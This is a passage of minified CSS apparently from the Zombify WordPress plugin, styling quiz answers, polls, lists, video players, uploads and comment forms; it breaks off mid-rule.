.zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer_media .zf-checkbox-wrp:before,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer_media .zf-checkbox-wrp:before{content:"\f00d";color:#d9534f}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer:after,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer:after{display:block;border:3px solid #d9534f}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"],#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"]{opacity:1}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer_media .zf-checkbox-wrp,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer_media .zf-checkbox-wrp{display:block}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer_media .zf-checkbox-wrp:before,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer_media .zf-checkbox-wrp:before{color:#49c793}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer:after,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item[data-correct="1"] .zf-answer:after{display:block}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"],#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"]{opacity:.5}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-checkbox-wrp:before,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-checkbox-wrp:before{display:block;content:"\f00d";color:#d9534f}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer:after,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item.zf-selected[data-correct="0"] .zf-answer:after{display:block;border:3px solid #d9534f}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"],#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"]{opacity:1}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"] .zf-checkbox-wrp:before,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"] .zf-checkbox-wrp:before{display:block;color:#49c793}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"] .zf-answer:after,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-text.zf-choice .zf-answer-item[data-correct="1"] .zf-answer:after{display:block}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-input.zf-choice .zf-quiz-giveup-btn,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-input.zf-choice .zf-quiz-guess-btn,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-input.zf-choice .zf-quiz-giveup-btn,#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-input.zf-choice .zf-quiz-guess-btn{display:none}.zf-desktop #zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer:hover,.zf-desktop #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer:hover{box-shadow:1px 1px 9px #ebebeb}.zf-desktop #zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer:hover .zf-answer_media .zf-checkbox-wrp,.zf-desktop #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer:hover .zf-answer_media .zf-checkbox-wrp{display:block}.zf-desktop #zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media:hover,.zf-desktop #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media:hover{text-decoration:underline}.zf-desktop #zombify-main-section-front .zf-poll .zf-quiz_answer.zf-text .zf-answer:hover .zf-checkbox-wrp:before,.zf-desktop #zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-text .zf-answer:hover .zf-checkbox-wrp:before{display:block}#zombify-main-section-front .zf-poll{clear:both}#zombify-main-section-front .zf-poll ol.zf-structure-list{display:block;width:100%;margin:0;padding:0;list-style:none}#zombify-main-section-front .zf-poll ol.zf-structure-list>li{display:block}#zombify-main-section-front .zf-poll .zf-quiz_question{padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e2e2e2}#zombify-main-section-front .zf-poll .zf-quiz_question:last-child{padding-bottom:0;border-bottom:none}#zombify-main-section-front .zf-poll .zf-quiz_question .zf-quiz_header{position:relative;padding-bottom:20px}#zombify-main-section-front .zf-poll .zf-quiz_question .zf-quiz_header .zf-number{font-size:30px;line-height:1.1;color:#49c793;font-weight:600}#zombify-main-section-front .zf-poll .zf-quiz_question .zf-quiz_description{margin-bottom:35px}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-poll_total,#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-result_share{display:block}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-answer{cursor:default}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-answer .zf-checkbox-wrp{display:none!important}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-answer .zf-answer_media .zf-checkbox-wrp{display:none}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-answer .zf-answer_media:before{content:"";position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.45)}#zombify-main-section-front .zf-poll .zf-quiz_question.zf-poll-done .zf-poll-stat_count{opacity:1}#zombify-main-section-front .zf-poll.zf-numbered .zf-quiz_question .zf-quiz_header:after,#zombify-main-section-front .zf-poll.zf-numbered .zf-quiz_question .zf-quiz_header:before{content:" ";display:table}#zombify-main-section-front .zf-poll.zf-numbered .zf-quiz_question .zf-quiz_header:after{clear:both}#zombify-main-section-front .zf-poll.zf-numbered .zf-quiz_question .zf-quiz_header .zf-quiz_title{position:relative;margin:0;padding-left:1.5em;min-height:33px}#zombify-main-section-front .zf-poll.zf-numbered .zf-quiz_question .zf-quiz_header .zf-number{position:absolute;left:0;top:1px;font-size:inherit}#zombify-main-section-front .zf-poll .zf-answer-item.zf-selected .zf-poll-stat{opacity:.9}#zombify-main-section-front .zf-poll .zf-answer-item.zf-no-image .zf-answer_media{padding-top:101%;background-color:gray}#zombify-main-section-front .zf-poll .zf-quiz_answer{clear:both;cursor:pointer}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer{position:relative;padding:14px;border-radius:5px;border:1px solid #e2e2e2;transition:all .1s ease-out}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer>.zf-checkbox-wrp{display:none}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer>.zf-checkbox-wrp:before{display:none}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-checkbox-wrp{position:absolute;top:8px;right:12px;width:35px;height:35px;line-height:33px;vertical-align:middle;text-align:center;border-radius:50%;border:1px solid #e4e0e4}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-checkbox-wrp:before{content:"\f00c";font-family:zf-icomoon;font-size:24px;color:#7f6f7f}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media{position:relative;margin-bottom:15px}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media img{width:100%}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zzf-answer_credit{position:absolute;z-index:5;padding:3px 5px;bottom:0;right:0;background:rgba(0,0,0,.5);color:#fff;font-size:12px;z-index:10}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zzf-answer_credit a{color:#fff}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zf-poll-stat{width:100%!important;height:0}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zf-poll-stat_count{color:#fff}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zf-checkbox-wrp{display:none;position:absolute;z-index:10;top:50%;left:50%;width:70px;height:70px;line-height:68px;vertical-align:middle;text-align:center;border-radius:50%;margin:-35px 0 0 -35px;background:rgba(255,255,255,.8)}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_media .zf-checkbox-wrp:before{content:"\f00c";font-family:zf-icomoon;font-size:36px;color:#7f6f7f}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat{position:absolute;z-index:2;bottom:0;left:0;background:#49c793;opacity:.7;height:50%;max-width:100%;max-height:100%;transition:all .2s ease-out}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat_count{position:absolute;z-index:3;top:50%;width:100%;margin:-12px 0 0;opacity:0;text-align:center;font-size:24px;line-height:1em;font-weight:600;transition:all .2s ease-out}#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer_text{position:relative;z-index:2;font-weight:500}#zombify-main-section-front .zf-poll .zf-quiz_answer.zf-text .zf-answer{position:relative;margin-bottom:5px;padding-right:80px}#zombify-main-section-front .zf-poll .zf-quiz_answer.zf-text .zf-answer .zf-checkbox-wrp{display:inline-block}#zombify-main-section-front .zf-poll .zf-quiz_answer.zf-text .zf-answer .zf-poll-stat{z-index:0;height:100%!important;width:0}#zombify-main-section-front .zf-poll .zf-quiz_answer.zf-text .zf-answer .zf-poll-stat_count{right:0;width:80px}#zombify-main-section-front .zf-poll .zf-poll_total{display:none;padding:8px 12px;font-size:13px;text-align:right;font-weight:600}#zombify-main-section-front .zf-poll .zf-result_share{display:none;padding:15px 0 0;border-top:1px solid #e2e2e2}#zombify-main-section-front .zf-poll .zf-result_share .zf-share_text{margin-bottom:10px;font-size:20px;font-weight:600;color:inherit}#zombify-main-section-front .zf-list{clear:both}#zombify-main-section-front .zf-list ol.zf-structure-list{display:block;width:100%;margin:0;padding:0;list-style:none}#zombify-main-section-front .zf-list ol.zf-structure-list>li{display:block}#zombify-main-section-front .zf-list .zf-list_item{margin-bottom:20px}#zombify-main-section-front .zf-list .zf-list_item.zf-single{padding:0}#zombify-main-section-front .zf-list .zf-list_item .zf-list_header{position:relative;padding-bottom:20px}#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a{color:#49c793}#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number{color:#49c793;font-weight:600}#zombify-main-section-front .zf-list .zf-list_item .zf-list_media hr{display:none;clear:both;margin:0;padding:0;height:1px;border-bottom:1px solid #e2e2e2}#zombify-main-section-front .zf-list .zf-list_item .zf-list_media .zf-figcaption+hr{display:block}#zombify-main-section-front .zf-list .zf-list_item .zf-buy-button{position:relative;float:right;max-width:50%;margin:5px 0;padding:3px 13px 3px 35px;font-size:12px;color:#0f0d0e;font-weight:600;border-radius:3px;text-transform:uppercase;line-height:1.5}#zombify-main-section-front .zf-list .zf-list_item .zf-buy-button .zf-icon{position:absolute;top:6px;left:13px}#zombify-main-section-front .zf-list .zf-list_item .zf-buy-button:hover{background-color:#353432;color:#fff}#zombify-main-section-front .zf-list .zf-list_item .zf-buy-button+hr{display:block}#zombify-main-section-front .zf-list .zf-item_meta{clear:both;padding:10px 0}#zombify-main-section-front .zf-list .zf-item_meta:after,#zombify-main-section-front .zf-list .zf-item_meta:before{content:" ";display:table}#zombify-main-section-front .zf-list .zf-item_meta:after{clear:both}#zombify-main-section-front .zf-list .zf-item_meta .zf-author,#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box{float:left;width:50%}#zombify-main-section-front .zf-list .zf-item_meta .zf-author:after,#zombify-main-section-front .zf-list .zf-item_meta .zf-author:before{content:" ";display:table}#zombify-main-section-front .zf-list .zf-item_meta .zf-author:after{clear:both}#zombify-main-section-front .zf-list .zf-item_meta .zf-author .zf-author_avatar{float:left}#zombify-main-section-front .zf-list .zf-item_meta .zf-author .zf-author_avatar a{display:inline-block}#zombify-main-section-front .zf-list .zf-item_meta .zf-author .zf-author_avatar img{width:40px;margin-right:12px;border-radius:50%}#zombify-main-section-front .zf-list .zf-item_meta .zf-author_info{float:left;padding:2px 0 0}#zombify-main-section-front .zf-list .zf-item_meta .zf-author_info a{color:inherit}#zombify-main-section-front .zf-list .zf-item_meta .zf-author_info .zf-author_name{margin-bottom:3px;font-size:16px;line-height:1em;color:#0f0d0e;font-weight:500}#zombify-main-section-front .zf-list .zf-item_meta .zf-author_info .zf-posted-on{font-size:12px;color:#989898;font-weight:400}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box{text-align:right}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-item-vote{position:relative;display:inline-block;padding:0 35px;text-align:center}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-item-vote.zf-loading .zf-vote_count i{display:block;margin-top:6px}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-item-vote.zf-loading .zf-vote_count .zf-vote_number{display:none}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_number{margin:0 10px}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_count{display:inline-block;min-width:50px;font-size:30px;line-height:35px;color:#0f0d0e}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_count i{display:none}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn{position:absolute;top:0;width:35px;height:35px;line-height:35px;color:#757575;font-size:24px;vertical-align:middle;text-align:center;border-radius:50%;background-color:transparent;padding:0;margin:0;border:1px solid #e4e0e4}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_up{left:0}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_up.zf-voted,#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_up:hover{color:#49c793}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_down{right:0}#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_down.zf-voted,#zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_btn.zf-vote_down:hover{color:#d9534f}#zombify-main-section-front .zf-list.zf-numbered .zf-list_item .zf-list_header:after,#zombify-main-section-front .zf-list.zf-numbered .zf-list_item .zf-list_header:before{content:" ";display:table}#zombify-main-section-front .zf-list.zf-numbered .zf-list_item .zf-list_header:after{clear:both}#zombify-main-section-front .zf-list.zf-numbered .zf-list_item .zf-list_header .zf-list_title{position:relative;margin:0;padding-left:1.5em;min-height:33px}#zombify-main-section-front .zf-list.zf-numbered .zf-list_item .zf-list_header .zf-number{position:absolute;left:0;top:1px;font-size:inherit}#zombify-main-section-front .zf-list .zf-next-prev-pagination{clear:both;display:block;line-height:1em}#zombify-main-section-front .zf-list .zf-next-prev-pagination:after,#zombify-main-section-front .zf-list .zf-next-prev-pagination:before{content:" ";display:table}#zombify-main-section-front .zf-list .zf-next-prev-pagination:after{clear:both}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav{position:relative;display:inline-block;width:37.5%;padding:16px 5%;background-color:#49c793;color:#fff;font-size:16px;font-weight:600;text-align:center;text-transform:uppercase;border-radius:5px}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav:hover{box-shadow:1px 2px 2px rgba(0,0,0,.18)}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav .zf-icon{position:absolute;top:12px;font-size:20px}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav.zf-prev{float:left}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav.zf-prev .zf-icon{left:9%}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav.zf-next{float:right}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav.zf-next .zf-icon{right:9%}#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-pages{float:left;width:25%;padding:10px 5px;text-align:center;font-size:30px;line-height:1em}#zombify-main-section-front .zf-list .zf-view-full-list{clear:both;padding:5px 0 0;line-height:1em}#zombify-main-section-front .zf-list .zf-view-full-list a{font-size:12px;font-weight:700;color:#9a9a9a;text-transform:uppercase}#zombify-main-section-front .zf-list .zf-view-full-list a:hover{text-decoration:underline}#zombify-main-section-front .zf-list .zf-structure-list{margin-left:0;list-style:none}#zombify-main-section-front.zf-screen-xs .zf-list .zf-next-prev-pagination .zf-nav.zf-next,#zombify-main-section-front.zf-screen-xs .zf-list .zf-next-prev-pagination .zf-nav.zf-prev{float:none;width:100%}#zombify-main-section-front.zf-screen-xs .zf-list .zf-next-prev-pagination .zf-pages{float:none;display:inline-block;width:100%}#zombify-main-section-front .zf-story{clear:both}#zombify-main-section-front .zf-story ul.zf-structure-list{list-style:disc;margin:0 0 20px 0;padding:0}#zombify-main-section-front .zf-story ol.zf-structure-list{list-style:decimal;margin:0 0 20px 0;padding:0}#zombify-main-section-front .zf-story .zf-story_item{margin-bottom:20px}#zombify-main-section-front .zf-story .zf-story_item .zf_title{margin-bottom:20px}#zombify-main-section-front .zf-story .zf-story_item .zf-embed{margin-bottom:10px}#zombify-main-section-front .zf-story .zf-story_item.zf-link{clear:both;margin-left:auto;margin-right:auto;width:90%;padding:5% 5%;border:1px solid #e2e2e2}.zombify-main-section-front .zf-author,.zombify-main-section-front .zf-author_avatar,.zombify-main-section-front .zf-author_info,.zombify-main-section-front .zf-author_name,.zombify-main-section-front .zf-posted-on{display:block}#zombify-main-section-front .zf-audio{clear:both;margin:25px 0 20px}#zombify-main-section-front .zf-audio .zf_title{font-size:30px;color:#010101;margin-bottom:30px}#zombify-main-section-front .zf-audio .zf-embed{margin-bottom:20px}#zombify-main-section-front .zf-video-player{width:100%;font-size:10px;min-height:56px}#zombify-main-section-front .zf-video-player .mejs__controls{height:56px;background:rgba(0,0,0,.6)}#zombify-main-section-front .zf-video-player .mejs__button>button{margin:18px 6px}#zombify-main-section-front .zf-video-player .mejs__time-rail{margin:0 -40px;padding-top:21px}#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-buffering,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-current,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-loaded,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-total{height:5px}#zombify-main-section-front .zf-video-player .mejs__time{min-width:50px;padding:10px 6px 0}#zombify-main-section-front .zf-video-player .mejs__horizontal-volume-total{margin-top:8px}#zombify-main-section-front .zf-video-player.mejs-container .mejs-controls .mejs-time{height:auto}#zombify-main-section-front .zf-video-player button{border-radius:0}#zombify-main-section-front .zf-video{clear:both;margin:25px 0 20px}#zombify-main-section-front .zf-video .zf_title{font-size:30px;color:#010101;margin-bottom:30px}#zombify-main-section-front .zf-video .zf-embed{margin-bottom:20px}#zombify-main-section-front .zf-video-player{width:100%;font-size:10px}#zombify-main-section-front .zf-video-player .mejs__controls{height:56px;background:rgba(0,0,0,.6)}#zombify-main-section-front .zf-video-player .mejs__button>button{margin:18px 6px}#zombify-main-section-front .zf-video-player .mejs__time-rail{margin:0 -40px;padding-top:21px}#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-buffering,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-current,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-loaded,#zombify-main-section-front .zf-video-player .mejs__time-rail .mejs__time-total{height:5px}#zombify-main-section-front .zf-video-player .mejs__time{min-width:50px;padding:10px 6px 0}#zombify-main-section-front .zf-video-player .mejs__horizontal-volume-total{margin-top:8px}#zombify-main-section-front .zf-video-player.mejs-container .mejs-controls .mejs-time{height:auto}#zombify-main-section-front .zf-video-player button{border-radius:0}#zombify-main-section-front video[poster]{max-height:100%}#zombify-main-section-front .mejs-container:focus{outline:0;box-shadow:none}#zombify-main-section-front .zf-image{clear:both}#zombify-main-section-front .zf-image .zf_title{font-size:30px;color:#010101;margin-bottom:30px}#zombify-main-section-front .zf-image .zf-embed{margin-bottom:20px}#zombify-main-section-front .instagram-media{position:relative!important}#zombify-main-section-front .zf-list.zf-open_list{clear:both}#zombify-main-section-front .zf-list.zf-open_list .zf-list_item .zf-list_media{margin-bottom:0}#zombify-main-section-front .zf-list.zf-open_list .zf-list_item .zf-list_description{margin-bottom:15px}#zombify-main-section-front.zf-screen-xs .zf-list .zf-item_meta .zf-author,#zombify-main-section-front.zf-screen-xs .zf-list .zf-item_meta .zf-item-vote-box{float:none;width:100%}#zombify-main-section-front.zf-screen-xs .zf-list .zf-item_meta .zf-item-vote-box{padding-top:15px;text-align:left}#zombify-main-section.zf-front-submission{margin-bottom:30px;min-height:auto}#zombify-main-section .zf-upload-content{clear:both;margin:0 0 30px}#zombify-main-section .zf-upload-content .zf-head{text-align:center;margin-bottom:10px;font-size:16px;font-weight:600;text-transform:uppercase}#zombify-main-section .zf-upload-content .zf-head .zf-icon{display:inline-block;margin-right:15px}#zombify-main-section .zf-upload-content .zf-body{position:relative;padding:18px 40px;background-color:#f7f7f7}#zombify-main-section .zf-upload-content .zf-body .zf-login-popup{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;cursor:pointer}#zombify-main-section .zf-upload-content .zf-button{float:right}#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-label_text{background-color:transparent!important;font-size:18px;font-weight:700;color:#7f6f7f;margin-top:0;padding:24px 0 0}#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon{width:60px;height:60px;margin:0 auto;padding:9px 0;text-align:center;font-size:23px;color:#fff;background-color:#49c793;border-radius:50%}#zombify-main-section .zf-upload-content .zf-checkbox-format .zf-toggle{background-color:transparent}#zombify-main-section .zf-upload-content .zf-checkbox-format input:checked+.zf-toggle{background-color:#fff;color:#7f6f7f;box-shadow:1px 2px 9px #ebebeb}#zombify-main-section-front .zf-list.zf-ranked_list{clear:both}#zombify-main-section-front .zf-list.zf-ranked_list .zf-list_item .zf-list_media{margin-bottom:0;border-bottom:1px solid #e2e2e2}#zombify-main-section-front .zf-list.zf-ranked_list .zf-list_item .zf-list_media:after,#zombify-main-section-front .zf-list.zf-ranked_list .zf-list_item .zf-list_media:before{content:" ";display:table}#zombify-main-section-front .zf-list.zf-ranked_list .zf-list_item .zf-list_media:after{clear:both}#zombify-main-section-front .zf-list.zf-ranked_list .zf-list_item .zf-list_description{margin-bottom:15px}#zombify-main-section.zf-front-submission{margin-bottom:30px}#zombify-main-section .zf-upload-content{clear:both;margin:0 0 30px}#zombify-main-section .zf-upload-content .zf-head{text-align:center;margin-bottom:10px;font-size:16px;font-weight:600;text-transform:uppercase}#zombify-main-section .zf-upload-content .zf-head .zf-icon{display:inline-block;margin-right:15px}#zombify-main-section .zf-upload-content .zf-body{position:relative;padding:18px 40px;background-color:#f7f7f7}#zombify-main-section .zf-upload-content .zf-body .zf-login-popup{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;cursor:pointer}#zombify-main-section .zf-upload-content .zf-button{float:right}#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-label_text{background-color:transparent!important;font-size:18px;font-weight:700;color:#7f6f7f;margin-top:0;padding:24px 0 0}#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon{width:60px;height:60px;margin:0 auto;padding:9px 0;text-align:center;font-size:23px;color:#fff;background-color:#49c793;border-radius:50%}#zombify-main-section .zf-upload-content .zf-checkbox-format .zf-toggle{background-color:transparent}#zombify-main-section .zf-upload-content .zf-checkbox-format input:checked+.zf-toggle{background-color:#fff;color:#7f6f7f;box-shadow:1px 2px 9px #ebebeb}#zombify-main-section-front .zf-before-after-slider{position:relative;clear:both;display:block;max-width:100%;overflow:hidden}#zombify-main-section-front .zf-before-after-slider:after,#zombify-main-section-front .zf-before-after-slider:before{content:" ";display:table}#zombify-main-section-front .zf-before-after-slider:after{clear:both}#zombify-main-section-front .zf-before-after-slider .zf-after,#zombify-main-section-front .zf-before-after-slider .zf-before{max-width:100%;overflow:hidden}#zombify-main-section-front .zf-before-after-slider .zf-after:after,#zombify-main-section-front .zf-before-after-slider .zf-after:before,#zombify-main-section-front .zf-before-after-slider .zf-before:after,#zombify-main-section-front .zf-before-after-slider .zf-before:before{content:" ";display:table}#zombify-main-section-front .zf-before-after-slider .zf-after:after,#zombify-main-section-front .zf-before-after-slider .zf-before:after{clear:both}#zombify-main-section-front .zf-before-after-slider .zf-after img,#zombify-main-section-front .zf-before-after-slider .zf-before img{float:left;border-radius:0!important;max-width:inherit;max-height:inherit}#zombify-main-section-front .zf-before-after-slider .zf-before{position:absolute;top:0;left:0;width:50%;height:100%;border-right:2px solid #000}#zombify-main-section-front .zf-before-after-slider .zf-hint{position:absolute;z-index:2;left:50%;top:50%;padding:10px;background-color:#49c793;color:#fff;transform:translate(-50%,-50%)}#zombify-main-section-front .zf-before-after-slider:hover{cursor:move}#zombify-main-section-front .zf-comments{clear:both}#zombify-main-section-front .zf-comments .logged-in-as,#zombify-main-section-front .zf-comments .zf-comment-notes{margin-bottom:5px;color:#c9c9c9;font-size:13px}#zombify-main-section-front .zf-comments .logged-in-as a,#zombify-main-section-front .zf-comments .zf-comment-notes a{color:inherit}#zombify-main-section-front .zf-comments input[type=text],#zombify-main-section-front .zf-comments textarea{padding:0 20px;height:35px;line-height:33px;text-align:left;font-size:13px;font-weight:400;color:#9a9a9a;background-color:#fff;border:1px solid #e2e2e2;border-radius:3px}#zombify-main-section-front .zf-comments textarea{padding:9px 20px;resize:vertical;line-height:1.1em}#zombify-main-section-front .zf-comments input[type=submit]{padding:0 10px;margin:auto;width:100%;color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;height:35px;line-height:35px;min-width:inherit;min-height:inherit;background-color:#353432;border-radius:3px;border:none}#zombify-main-section-front .zf-comments .zf-comment-form{position:relative;padding:15px;background-color:#f7f7f7;border-radius:3px}#zombify-main-section-front .zf-comments .zf-comment-form:after,#zombify-main-section-front .zf-comments .zf-comment-form:before{content:" ";display:table}#zombify-main-section-front .zf-comments .zf-comment-form:after{clear:both}#zombify-main-section-front .zf-comments .zf-comment-form .zf-login-popup{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;cursor:pointer}#zombify-main-section-front .zf-comments .zf-comment-form p{margin-bottom:0}#zombify-main-section-front .zf-comments .zf-comment-form-author,#zombify-main-section-front .zf-comments .zf-comment-form-email{width:49%;margin-bottom:10px}#zombify-main-section-front .zf-comments .zf-comment-form-author{float:left}#zombify-main-section-front .zf-comments .zf-comment-form-email{float:right}#zombify-main-section-front .zf-comments .zf-comment-form-comment{float:left;width:74%}#zombify-main-section-front .zf-comments .form-submit{float:right;width:25%;margin-top:0}#zombify-main-section-front .zf-comments .comment-subscription-form{clear:both}#zombify-main-section-front .zf-comments a:hover{text-decoration:underline}#zombify-main-section-front .zf-comments .comment-form input,#zombify-main-section-front .zf-comments .comment-form textarea{text-align:left;padding:15px 30px}#zombify-main-section-front .zf-comments .comment-form textarea{padding:23px 30px;height:130px}#zombify-main-section-front .zf-comments .comments-title{margin-bottom:20px;font-size:18px;line-height:24px;text-transform:uppercase}#zombify-main-section-front .zf-comments .comments-title span{display:inline-block;margin-left:10px;font-weight:400}#zombify-main-section-front .zf-comments .comment-reply-title{margin-bottom:10px;font-size:14px;line-height:24px;text-transform:uppercase}#zombify-main-section-front .zf-comments .comment-reply-title #cancel-comment-reply-link{display:block;font-size:11px;line-height:14px}#zombify-main-section-front .zf-comments .comment-notes{margin-bottom:30px;font-size:14px;line-height:18px}#zombify-main-section-front .zf-comments .comment-list{display:block;list-style:none;margin:0 0 70px;border-bottom:1px solid #f4f3f3}#zombify-main-section-front .zf-comments .comment{position:relative;display:block;list-style:none}#zombify-main-section-front .zf-comments .comment:first-child>.comment-body{border-top:none}#zombify-main-section-front .zf-comments .comment .zf-comment-form{margin-bottom:10px}#zombify-main-section-front .zf-comments .comment 